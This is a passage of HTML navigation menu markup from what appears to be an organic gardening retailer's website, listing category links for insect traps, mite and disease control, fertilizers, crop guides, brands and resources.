   <a href="/category/omri-listed-organic-insecticides">OMRI Listed Insecticides</a>
    </li>
   
  </ul>    </li>
   
    <li>
   <a href="/category/insect-traps-lures">Insect Traps &amp; Lures</a>
     <ul>
  
    <li>
   <a href="/category/home-pest-insect-traps">Household Pest &amp; Insect Traps</a>
    </li>
   
    <li>
   <a href="/category/color-sticky-traps">Sticky Traps</a>
     <ul>
  
    <li>
   <a href="/category/essential-oil-attractants-lures">Essential Oil Attractants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/farm-garden-pest-insect-traps">Farm &amp; Garden Insect Traps</a>
    </li>
   
    <li>
   <a href="/category/insect-pheromone-lures-traps">Pheromone Insect Lures &amp; Trap Kits</a>
     <ul>
  
    
  </ul>    </li>
   
    <li>
   <a href="/category/insect-monitoring-traps">Insect Monitoring Traps - Without Lures</a>
    </li>
   
    <li>
   <a href="/category/insect-monitors-traps-with-lures">Insect Monitors and Traps - With Lures</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mites">Mite Control</a>
     <ul>
  
    <li>
   <a href="/category/cyclamen-broad-mites">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/russet-mites-controls">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/two-spotted-spider-mite-control">Two-Spotted Spider Mite</a>
    </li>
   
    <li>
   <a href="/category/bulb-mite-control">Bulb Mites</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mosquitoes">Mosquito Control</a>
     <ul>
  
    <li>
   <a href="/category/bti-bacillus-thurengiensis-israelensis"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/personal-use-bug-repellents-moquitoes-ticks-chiggers">Personal Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/nematode-control">Root Knot Nematode Control</a>
    </li>
   
    <li>
   <a href="/category/slugs-and-snails-controls">Slugs &amp; Snails</a>
    </li>
   
    <li>
   <a href="/category/thrips-control">Thrips</a>
    </li>
   
    <li>
   <a href="/category/tick-control-pest-solutions">Ticks</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-ipm">Whitefly</a>
    </li>
   
    
  </ul>                        </li>
                                     <li> <a href="/category/natural-organic-plant-disease-control" title="Disease Control">Disease Control</a>             <ul>
  
    <li>
   <a href="/category/control-by-disease-type">Control By Disease</a>
     <ul>
  
    <li>
   <a href="/category/Black-Sooty-Mold">Black Sooty Mold</a>
    </li>
   
    <li>
   <a href="/category/black-spot-disease-control">Black Spot </a>
    </li>
   
    <li>
   <a href="/category/plant-disease-blight">Blight</a>
    </li>
   
    <li>
   <a href="/category/controlling-blossom-end-rot">Blossom End Rot</a>
    </li>
   
    <li>
   <a href="/category/botrytis-control-grey-mold-bud-rot">Botrytis (Grey Mold)</a>
    </li>
   
    <li>
   <a href="/category/citrus-greening-disease-control-huanglongbing">Citrus Greening Disease</a>
    </li>
   
    <li>
   <a href="/category/damping-off-control-disease-id">Damping Off</a>
    </li>
   
    <li>
   <a href="/category/downy-mildew-control">Downy Mildew</a>
    </li>
   
    <li>
   <a href="/category/fusarium-management">Fusarium</a>
     <ul>
  
    <li>
   <a href="/category/fusarium-wilt-control">Fusarium Wilt</a>
    </li>
   
    <li>
   <a href="/category/fusarium-stem-canker">Fusarium Stem Canker</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/powdery-mildew-control">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/rust-disease-control">Rusts</a>
    </li>
   
    <li>
   <a href="/category/Xanthomonas-bacterial-plant-disease">Xanthomonas</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/plant-guide-bacterial-disease">Bactericides</a>
    </li>
   
    <li>
   <a href="/category/plant-fungal-disease">Fungicides</a>
     <ul>
  
    <li>
   <a href="/category/biological-fungicides">Biofungicides</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-amyloliquefaciens-biological-disease-control"><i>Bacillus amyloliquefaciens</i> Products</a>
    </li>
   
    <li>
   <a href="/category/bacillus-subtilis-fungal-control"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-harzianum-biofungicide"><i>Trichoderma</i> Based</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/foliar-fungicides">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oils-fungicide">Horticultural Oils as Fungicides</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-disease-control">Neem Oil - Fungicide</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/oxidizing-cleaners-peroxide-dioxide-cleaners">Disinfectants &amp; Cleaners</a>
     <ul>
  
    <li>
   <a href="/category/household-disinfectants">Household Disinfectants</a>
    </li>
 </ul>    </li>
 </ul>                        </li>
                                     <li> <a href="/category/organic-growing-supplies" title="Growing Supplies">Growing Supplies</a>             <ul>
  
    <li>
   <a href="/category/sales">SALES</a>
     <ul>
  
    
    
    <li>
   <a href="/category/fall-winter-2025-catalog">Fall Winter 2025 Catalog </a>
    </li>
   
    <li>
   <a href="/category/summer-2025-catalog">Summer 2025</a>
    </li>
   
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    <li>
   <a href="/category/clearance-items">Clearance Items</a>
    </li>
   
    
    
    
    <li>
   <a href="/category/open-box-and-damaged-items-sales">Open Box Sales</a>
    </li>
   
    
    
  </ul>    </li>
   
    <li>
   <a href="/category/adjuvants-surfactants">Adjuvants</a>
    </li>
   
    
    <li>
   <a href="/category/cleaning-disinfecting-organically">Cleaning &amp; Sanitizing</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/composting-supplies">Compost &amp; Composting Supplies</a>
     <ul>
  
    <li>
   <a href="/category/compost-worm-castings">Compost, Teas, Worm Castings &amp; Insect Frass</a>
    </li>
   
    <li>
   <a href="/category/compost-supplies">Composting Supplies</a>
    </li>
   
    <li>
   <a href="/category/vermiculture-worm-bins">Vermiculture - Worm Bins</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Organic-Fertilizer">Fertilizers</a>
     <ul>
  
    <li>
   <a href="/category/nitrogen-plant-nutrient">Nitrogen (N)</a>
    </li>
   
    <li>
   <a href="/category/phosphorus-plant-nutrient">Phosphorus (P)</a>
    </li>
   
    <li>
   <a href="/category/potassium-plant-nutrient">Potassium (K)</a>
    </li>
   
    <li>
   <a href="/category/calcium-magnesium-plant-nutrient-supplements">Cal-Mag Boosters</a>
    </li>
   
    <li>
   <a href="/category/bloom-boosters-high-phosphorus-fertilizers">Bloom Boosters</a>
    </li>
   
    <li>
   <a href="/category/fish-based-nutrients">Fish/Shellfish Based Nutrients</a>
    </li>
   
    <li>
   <a href="/category/foliar-fertilizers">Foliar Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/bat-seabird-guano-fertilizers">Guanos</a>
    </li>
   
    <li>
   <a href="/category/seaweed-kelp-fertilizers-for-plants">Seaweed &amp; Kelp</a>
    </li>
   
    <li>
   <a href="/category/single-ingredient-meal-fertilizers">Single Ingredient Meals</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/specialty-indoor-growing">Indoor Growing</a>
     <ul>
  
    <li>
   <a href="/category/organic-disease-control-products">Disease Control</a>
     <ul>
  
    <li>
   <a href="/category/bactericides-bacterial-control">Bactericides</a>
    </li>
   
    <li>
   <a href="/category/fungicides-fungal-disease-control">Fungicides</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-subtilis-indoor-fungicides"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oil-indoor-fungicide">Horticultural Oils as Fungicides</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-indoor-fungicide">Neem Oil - Fungicide</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-indoor-fungicides"><i>Trichoderma</i> Based</a>
    </li>
   
    <li>
   <a href="/category/foliar-fungicides-indoor-growing">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-soil-born-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/powdery-mildew-control-indoors">Powdery Mildew</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fertilizers">Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/fungus-gnats">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/microbial-inoculants-beneficial-bacteria-fungi">Microbial Inoculants</a>
     <ul>
  
    <li>
   <a href="/category/mycorrhizae-beneficial-fungi">Mycorrhizal Fungi</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/mite-control">Mite Control</a>
     <ul>
  
    <li>
   <a href="/category/indoor-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/indoor-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control1">Spider Mites</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/propagation-tools-supplies">Propagation Tools and Supplies</a>
    </li>
   
    <li>
   <a href="/category/root-aphids-control">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/russet-mite-controls-indoors">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/sticky-traps-indoor-growing">Sticky Traps - Indoor Use</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-indoors">Whitefly</a>
    </li>
   
    <li>
   <a href="/category/Help-for-houseplants">Houseplants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/microbial-inoculants-soil-manure-compost">Microbial Inoculants</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-subtilis-products"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/mycorrhizae-fungi">Mycorrhizal Fungi</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-soil-borne-disease-resistance"><i>Trichoderma</i> Based</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/omri-certified-products">OMRI Listed Products</a>
     <ul>
  
    <li>
   <a href="/category/omri-listed-insecticides">OMRI Listed Insecticides</a>
    </li>
   
    <li>
   <a href="/category/omri-listed-beneficial-nematodes">OMRI Listed Beneficial Nematodes</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/plant-based-products">Plant-Based Products</a>
    </li>
   
    <li>
   <a href="/category/pollination-aids">Pollination</a>
     <ul>
  
    <li>
   <a href="/category/attract-beneficial-insects">Attracting Beneficial Insects</a>
    </li>
   
    <li>
   <a href="/category/bees">Bees</a>
     <ul>
  
    <li>
   <a href="/category/WaxMoths-Galleria-mellonella-Achroia-grisella">Wax Moths</a>
    </li>
   
    <li>
   <a href="/category/small-hive-beetle-control-aethina-tumida">Small Hive Beetle</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/soil-mediums-potting-seed-starting">Potting Mixes</a>
    </li>
   
    <li>
   <a href="/category/seed-care-growing-mediums">Seed Starting</a>
     <ul>
  
    <li>
   <a href="/category/cowpots">CowPots&trade;</a>
    </li>
   
    <li>
   <a href="/category/propagation-seed-starting">Propagation Tools and Supplies</a>
    </li>
   
    <li>
   <a href="/category/Floating-Row-Covers-Seed-Starts">Floating Row Covers</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/organic-soil-conditioners">Soil Amendments, Micronutrients &amp; Biostimulants</a>
     <ul>
  
    
    <li>
   <a href="/category/fulvic-humic-acids-soil-amendments">Fulvic &amp; Humic Acids</a>
    </li>
   
    <li>
   <a href="/category/drought-moisture-aids">Drought Tolerance</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/garden-tools-supplies">Tools &amp; Supplies</a>
     <ul>
  
    <li>
   <a href="/category/composters-vermiculture-compost-starters">Composting Supplies</a>
    </li>
   
    <li>
   <a href="/category/Lawn-Garden-Sprayers">Garden &amp; Farm Sprayers</a>
    </li>
   
    
    
    <li>
   <a href="/category/growing-season-extenders">Season Extenders &amp; Frost Protection</a>
     <ul>
  
    <li>
   <a href="/category/agribon-crop-protection">Agribon Crop Protection</a>
    </li>
   
    <li>
   <a href="/category/floating-row-covers">Floating Row Covers</a>
    </li>
   
    <li>
   <a href="/category/frost-protection">Frost Protection</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/soil-test-kits">Soil Testing</a>
     <ul>
  
    <li>
   <a href="/category/soil-test-results-guide">Soil Test Solutions Guide</a>
    </li>
   
    <li>
   <a href="/category/npk-ph-what-are-they">NPK &amp; pH</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/water-soil-additives-controls">Water &amp; Soil Additives</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/natural-organic-weed-control">Weed Control</a>
     <ul>
  
    <li>
   <a href="/category/preemergent-herbicides">Pre-Emergent Herbicides</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/weed-barriers">Weed Barriers &amp; Paper Mulch</a>
    </li>
   
    <li>
   <a href="/category/post-emergent-herbicides-foliar-sprays">Post-Emergent Herbicides</a>
    </li>
   
    
    <li>
   <a href="/category/puncturevine-goathead-texas-sandbur-control">Puncturevine</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/wsda-registered-products">WSDA Registered Products</a>
    </li>
   
    
  </ul>                        </li>
                                     <li> <a href="/category/crop-specific-recommendations" title="By Crop Type">By Crop Type</a>             <ul>
  
    <li>
   <a href="/category/corn-crop-care">Corn</a>
     <ul>
  
    <li>
   <a href="/category/corn-crop-pest-control">Pest Control - Corn</a>
     <ul>
  
    <li>
   <a href="/category/aphid-control-in-corn">Aphids</a>
    </li>
   
    <li>
   <a href="/category/beetle-grub-control-corn-crops">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control-corn-crops">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/flea-beetle-control-corn-crops">Flea Beetles</a>
    </li>
   
    <li>
   <a href="/category/japanese-beetle-control-corn-crops">Japanese Beetle Control</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control-corn-crops">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/chinch-bug-control-corn-crops">Chinch Bugs</a>
    </li>
   
    <li>
   <a href="/category/cutworm-control-corn-crops">Cutworms</a>
    </li>
   
    <li>
   <a href="/category/corn-earworm-control-corn-crops">Corn Earworm</a>
    </li>
   
    <li>
   <a href="/category/armyworm-control-corn-crops">Armyworm</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fruit-tree-care">Deciduous Fruit Trees</a>
     <ul>
  
    
    
    <li>
   <a href="/category/deciduous-fruit-tree-fertilizers-amendments-plant-nutrition">Tree Health &amp; Nutrition</a>
    </li>
   
    <li>
   <a href="/category/deciduous-fruit-tree-pest-control">Deciduous Tree Pests</a>
     <ul>
  
    <li>
   <a href="/category/caterpillar-control-deciduous-fruit-trees">Caterpillars &amp; Moths</a>
    </li>
   
    <li>
   <a href="/category/codling-moth-control-deciduous-fruit-trees">Codling Moth</a>
    </li>
   
    <li>
   <a href="/category/mealybug-control-deciduous-fruit-tress">Mealybugs</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-deciduous-fruit-tree-care">Thrips</a>
    </li>
   
    <li>
   <a href="/category/two-spotted-spider-mite-control-deciduous-fruit-trees">Two-Spotted Spider Mite</a>
    </li>
   
    <li>
   <a href="/category/walnut-husk-fly-control-deciduous-fruit-trees">Walnut Husk Fly</a>
    </li>
   
    <li>
   <a href="/category/peachtree-borer-control-deciduous-fruit-trees">Peachtree Borer</a>
    </li>
   
    <li>
   <a href="/category/peach-twig-borer-control-deciduous-fruit-trees">Peach Twig Borer</a>
    </li>
   
    
    <li>
   <a href="/category/leafroller-control-deciduous-fruit-trees">Leafrollers</a>
    </li>
   
    <li>
   <a href="/category/bird-control-on-fruit-trees">Birds</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/hemp-cannabis-crop-guide">Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/pest-control-hemp-cannabis-crops">Pests - Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/grub-and-beetle-control-for-cannabis-hemp">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-cannabis-applications">Beneficial Nematodes In Cannabis</a>
    </li>
   
    <li>
   <a href="/category/hemp-canabis-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/cannabis-aphid-control">Cannabis (Bhang) Aphid</a>
    </li>
   
    <li>
   <a href="/category/eurasian-hemp-borer-control">Eurasian Hemp Borer</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control-hemp-cannabis">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/fungus-gnat-control-in-cannabis-hemp">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/root-aphid-control-for-cannabis-hemp">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/hemp-cannabis-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/hemp-cannabis-spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-for-hemp-cannabis">Thrips</a>
    </li>
   
    <li>
   <a href="/category/tobacco-budworm-control-cannabis-hemp-crops">Tobacco Budworm</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-cannabis-hemp-crops">Whitefly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/hemp-cannabis-disease-control">Diseases - Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/biofungicides-in-cannabis-hemp">Biofungicides</a>
    </li>
   
    <li>
   <a href="/category/botrytis-bud-rot-control">Botrytis (Grey Mold)</a>
    </li>
   
    <li>
   <a href="/category/damping-off-prevention-cannabis-hemp">Damping Off</a>
    </li>
   
    <li>
   <a href="/category/684">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/fusarium-wilt-control-in-hemp-cannabis">Fusarium Wilt</a>
    </li>
   
    <li>
   <a href="/category/powdery-mildew-control-cannabis-hemp-cultivation">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-for-cannabis-hemp">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/670">Plant Health &amp; Nutrition</a>
     <ul>
  
    <li>
   <a href="/category/amino-acids">Amino Acids</a>
    </li>
   
    <li>
   <a href="/category/bloom-boosters">Bloom Boosters</a>
    </li>
   
    <li>
   <a href="/category/cal-mag-boosters-calcium-magnesium-nutrient-supplements">Cal-Mag Boosters</a>
    </li>
   
    <li>
   <a href="/category/fish-based-nutrients-cannabis-hemp">Fish/Shellfish Based Nutrients</a>
    </li>
   
    <li>
   <a href="/category/foliar-fertilizers-cannabis-hemp-crops">Foliar Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/fulvic-humic-acids-cannabis-hemp-applications">Fulvic &amp; Humic Acids</a>
    </li>
   
    <li>
   <a href="/category/guano-fertilizers-cannabis-hemp">Guanos</a>
    </li>
   
    <li>
   <a href="/category/microbial-inoculants-cannabis-hemp-crops">Microbial Inoculants</a>
    </li>
   
    <li>
   <a href="/category/rx-green-technologies-cannabis-crop-health">Rx Green Technologies</a>
    </li>
   
    <li>
   <a href="/category/seaweed-kelp-fertilizers-for-cannabis">Seaweed &amp; Kelp</a>
    </li>
   
    <li>
   <a href="/category/single-ingredient-meals-for-cannabis-hemp">Single Ingredient Meals</a>
    </li>
   
    <li>
   <a href="/category/682">Wetting Agents</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/hydroponic-soilless-growing">Hydroponic &amp; Soilless </a>
    </li>
   
    
    <li>
   <a href="/category/organic-lawn-care">Lawn &amp; Turf Care</a>
     <ul>
  
    <li>
   <a href="/category/four-step-lawn-care">4 Steps to a Healthy Lawn</a>
    </li>
   
    <li>
   <a href="/category/lawn-cutworm-control">Cutworms</a>
    </li>
   
    <li>
   <a href="/category/lawn-and-garden-sprayers">Lawn &amp; Garden Sprayers</a>
    </li>
   
    <li>
   <a href="/category/pre-emergent-herbicides-lawn-care">Pre-Emergent Herbicides</a>
    </li>
   
    <li>
   <a href="/category/soil-borne-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/ornamental-plant-health">Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/pest-control-ornamental-crops">Pest Control - Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/aphid-control-ornamental-plants">Aphids</a>
    </li>
   
    
    <li>
   <a href="/category/caterpillar-control-ornamental-plants">Caterpillars &amp; Moths</a>
    </li>
   
    <li>
   <a href="/category/grasshopper-control-ornamental-plants">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/beetle-grub-control-ornamental-plants">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/lace-bug-control-ornamental-plants">Lace Bugs</a>
    </li>
   
    
    <li>
   <a href="/category/scale-control-ornamental-plants">Scale</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-ornamental-plants">Thrips</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/disease-control-ornamental-crops">Disease Control - Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/downy-mildew-control-ornamental-plants">Downy Mildew</a>
    </li>
   
    <li>
   <a href="/category/powdery-mildew-control-ornamental-plants">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/botrytis-control-ornamental-plants">Botrytis (Grey Mold)</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/succulent-crop-guide">Succulents</a>
     <ul>
  
    
  </ul>    </li>
 </ul>                        </li>
                                     <li> <a href="/category/shop-by-brands" title="Shop Brands">Shop Brands</a>             <ul>
  
    <li>
   <a href="/category/signature-products">ARBICO Organics&reg;</a>
    </li>
   
    <li>
   <a href="/category/grow-arber-biological-plant-wellness">Arber</a>
    </li>
   
    <li>
   <a href="/category/arborjet-plant-health-solutions">Arborjet</a>
    </li>
   
    <li>
   <a href="/category/aunt-fannies-plant-based-pest-solutions">Aunt Fannie's </a>
    </li>
   
    <li>
   <a href="/category/avenger-cutting-edge-products">Avenger&reg; Products</a>
    </li>
   
    <li>
   <a href="/category/biosafe-disease-remedies">BioSafe Systems</a>
    </li>
   
    <li>
   <a href="/category/bioworks-biocontrol-products">BioWorks</a>
    </li>
   
    <li>
   <a href="/category/blacksmith-bioscience-microbial-solutions">Blacksmith BioScience</a>
    </li>
   
    <li>
   <a href="/category/bonide-products">BONIDE&reg; Products</a>
    </li>
   
    <li>
   <a href="/category/brandt-crop-health">Brandt</a>
    </li>
   
    <li>
   <a href="/category/bug-bam-mosquito-repel">Bug Bam! Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/certis-biologicals-crop-solutions">Certis Biologicals</a>
    </li>
   
    <li>
   <a href="/category/biodegradable-cowpots-seed-starting">CowPots&trade;</a>
    </li>
   
    <li>
   <a href="/category/drearth-sustainable-plant-products">Dr. Earth</a>
    </li>
   
    <li>
   <a href="/category/down-to-earth-fertilizers">Down To Earth&trade; Fertilizers</a>
     <ul>
  
    <li>
   <a href="/category/down-to-earth-solution-grade-fertilizers">Solution Grade Products</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/enoz-biocare-traps">Enoz</a>
    </li>
   
    <li>
   <a href="/category/fertilome-home-garden-products">Fertilome&reg;</a>
    </li>
   
    <li>
   <a href="/category/good-ideas-products">Good Ideas Products</a>
    </li>
   
    <li>
   <a href="/category/hygea-natural">Hygea Natural Corp.</a>
    </li>
   
    <li>
   <a href="/category/iv-organics-tree-paint">IV Organic</a>
    </li>
   
    <li>
   <a href="/category/jabebo-earrings">Jabebo Earrings</a>
    </li>
   
    <li>
   <a href="/category/jh-biotech-fertilizers-and-soil-amendments">JH Biotech | Fertilizers &amp; Pest Control</a>
    </li>
   
    <li>
   <a href="/category/john-and-bobs-fertilizers">John &amp; Bob's Smart Soil Solutions</a>
    </li>
   
    <li>
   <a href="/category/jrm-chemical-soil-amendments-fertilizers">JRM Chemical, Inc.</a>
    </li>
   
    <li>
   <a href="/category/jt-eaton-products">JT Eaton Products</a>
    </li>
   
    <li>
   <a href="/category/key-to-life-supply-canna-agriculture-innovation">Key to Life</a>
    </li>
   
    <li>
   <a href="/category/lallemand-microbial-solutions">Lallemand Plant Care</a>
    </li>
   
    <li>
   <a href="/category/lusterleaf-soil-testing">Luster Leaf&reg;</a>
    </li>
   
    <li>
   <a href="/category/maxicrop-growing-products">Maxicrop</a>
    </li>
   
    <li>
   <a href="/category/mgk-gardening">MGK&reg; Gardening</a>
    </li>
   
    <li>
   <a href="/category/mikrobs-microbial-applications">Microbial Applications</a>
    </li>
   
    <li>
   <a href="/category/monterey-garden-products">Monterey Lawn &amp; Garden</a>
    </li>
   
    <li>
   <a href="/category/npk-industries-raw-soluable-nutrients">NPK Industries</a>
    </li>
   
    <li>
   <a href="/category/neptunes-harvest-fertilizers">Neptune's Harvest</a>
    </li>
   
    
    <li>
   <a href="/category/olson-brand-products">Olson Products</a>
    </li>
   
    <li>
   <a href="/category/organic-labs-organocide-gardening-solutions">Organic Labs</a>
    </li>
   
    <li>
   <a href="/category/pfharris-pest-control-products">PF Harris</a>
    </li>
   
    <li>
   <a href="/category/pest-wizard-traps-lures">Pest Wizard</a>
    </li>
   
    <li>
   <a href="/category/plan-b-organics-fertilizers-minerals-amendments">Plan B Organics</a>
    </li>
   
    <li>
   <a href="/category/prococo-coconut-coir-cocopeat">Prococo Coconut Coir</a>
    </li>
   
    <li>
   <a href="/category/marrone-bio-innovations">ProFarm</a>
    </li>
   
    <li>
   <a href="/category/rx-green-technologies">Rx Green Technologies</a>
    </li>
   
    <li>
   <a href="/category/scd-probiotics-odor-control-composting-supplies">SCD Probiotics</a>
    </li>
   
    <li>
   <a href="/category/safe-solutions-enzyme-brand">Safe Solutions</a>
    </li>
   
    <li>
   <a href="/category/safergro-fertilizers-and-soil-amendments">SaferGro Laboratories</a>
    </li>
   
    <li>
   <a href="/category/sarasota-green-group-organic-effective-solutions">Sarasota Green Group</a>
    </li>
   
    <li>
   <a href="/category/scentry-biologicals-monitoring-traps-lures">Scentry Biologicals</a>
    </li>
   
    <li>
   <a href="/category/sierra-natural-science">Sierra Natural Science</a>
    </li>
   
    <li>
   <a href="/category/summit-responsible-solutions-mosquito-control">Summit Responsible Solutions</a>
    </li>
   
    <li>
   <a href="/category/tanglefoot-sticky-insect-barrier">Tanglefoot&reg; </a>
    </li>
   
    <li>
   <a href="/category/tanks-green-stuff-soil-fertilizers-growing-mediums">Tank's Green Stuff</a>
    </li>
   
    <li>
   <a href="/category/trifecta-natural-crop-control">Trifecta</a>
    </li>
   
    <li>
   <a href="/category/weedguardplus-paper-mulches-weed-barriers">WeedGuardPlus</a>
    </li>
   
    
    
    
    
    
    
    
  </ul>                        </li>
                                     <li> <a href="/category/gift-certificates" title="Gift Certificates">Gift Certificates</a>             </li>
                                     <li class="category_top_active"> <a href="/category/organic-gardening-pest-control-resources" title="Resources">Resources</a>             <ul>
  
    <li>
   <a href="/category/catalog-archive">Catalog Archive</a>
    </li>
   
    <li>
   <a href="/category/cannabis-catalog-archive">Cannabis Catalog Archive</a>
    </li>
   
    <li>
   <a href="/category/arbico-blog">Blog - Featured Articles</a>
    </li>
   
    <li>
   <a href="/category/easy-organic-gardener">Podcast</a>
     <ul>
  
    <li>
   <a href="/category/easy-organic-gardener-radio-show-archive">Easy Organic Gardener Radio Show Archives</a>
    </li>
   
    
  </ul>    </li>
   
    <li>
   <a href="/category/retail-store-information">Retail Store</a>
    </li>
   
    <li>
   <a href="/category/affiliate-program">About Our Affiliate Program</a>
    </li>
   
    <li>
   <a href="/category/garden-journal">Downloadable Garden Journal</a>
    </li>
   
    <li>
   <a href="/category/integrated-pest-management-DIY">Integrated Pest Management</a>
     <ul>
  
    <li>
   <a href="/category/soil-preparation-planting">Soil Prep &amp; Planting</a>
    </li>
   
    <li>
   <a href="/category/forecasting-methods-ipm">Forecasting</a>
    </li>
   
    <li>
   <a href="/category/trapping-monitoring-ipm">Pest Trapping &amp; Monitoring</a>
    </li>
   
    <li>
   <a href="/category/pest-thresholds-ipm">Thresholds</a>
    </li>
   
    <li>
   <a href="/category/cultural-controls-sanitation-ipm">Cultural Controls &amp; Sanitation</a>
    </li>
   
    <li>
   <a href="/category/biological-controls-ipm">Biological Controls</a>
    </li>
   
    <li>
   <a href="/category/chemical-controls-ipm">Chemical Controls</a>
    </li>
   
    <li>
   <a href="/category/record-keeping-ipm">Record Keeping</a>
    </li>
   
    <li>
   <a href="/category/evaluation-decisions-ipm">Evaluation &amp; Decisions</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/spanish-pages">Spanish</a>
     <ul>
  
    <li>
   <a href="/category/control-biologico-de-moscas-con-parasitos-fly-eliminators"> Informaci&oacute;n e Instrucciones sobre Control Biol&oacute;gico de Moscas de ARBICO</a>
    </li>
   
    <li>
   <a href="/category/nematodos-beneficiosos">Nematodos Beneficios</a>
    </li>
   
    <li>
   <a href="/category/mite-control-spanish">Control de &Aacute;caros</a>
    </li>
   
    <li>
   <a href="/category/control-de-afidos-aphid-control">Control de Afidos</a>
    </li>
   
    <li>
